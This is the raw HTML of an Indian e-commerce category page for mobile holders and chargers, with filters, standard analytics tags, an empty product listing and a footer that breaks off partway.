

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116
body_size: 32109
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Mobile Holders & Chargers</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Mobile Holders & Chargers
" />
    <meta name="keywords" content="Mobile Holders & Chargers
">
	<link rel="canonical" href="https://shoppingekart.com/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116" />
	
	<meta property="og:title" content="Mobile Holders & Chargers">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116">
		<meta property="og:description" content="Mobile Holders & Chargers
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
																	
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Minimum Qty</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_115"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_115" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">5 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_116"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_116" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">10 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_117"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_117" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">15 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_118"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_118" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">20 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_129"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_129" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">1 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_130"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_130" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_131"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_131" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_132"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_132" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">4 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_133"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_133" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">5 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_134"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_134" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">6 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_135"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_135" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">7 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_136"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_136" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">8 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_137"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_137" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">9 </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=6_138"><input type="checkbox"  name="filters[]" class="fcqkbx" value="6_138" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">10 </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by COLOR</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_177"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_177" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Red </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_178"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_178" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Orange </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_179"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_179" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Yellow </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_180"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_180" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_181"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_181" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Blue  </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_182"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_182" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Black </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_183"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_183" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Green </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_184"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_184" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Pink </label></a></li>								
																		<li><a  href="/category/Mobile-Holders--Chargers/&filters%5B%5D=6_116&filters[]=9_185"><input type="checkbox"  name="filters[]" class="fcqkbx" value="9_185" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1"> </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Mobile Holders & Chargers</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																		<li><a href="category/ELECTRONICS/">ELECTRONICS</a></li>  
																											<li><a href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a></li>  
																		<li><a href="javascript:void(0);">Mobile Holders & Chargers</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p></p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 0 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6">
									<div class="poroduct_item_block">
										<p>No Data Found !!!</p>
									</div>
									</div>									
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-12">
										<p>No Data Found !!!</p>
									</div>									
								</div> 
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
